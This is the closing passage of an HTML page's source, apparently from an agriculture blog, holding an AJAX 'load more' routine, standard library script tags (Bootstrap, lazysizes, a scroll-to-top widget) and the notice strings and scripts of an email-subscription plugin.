        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

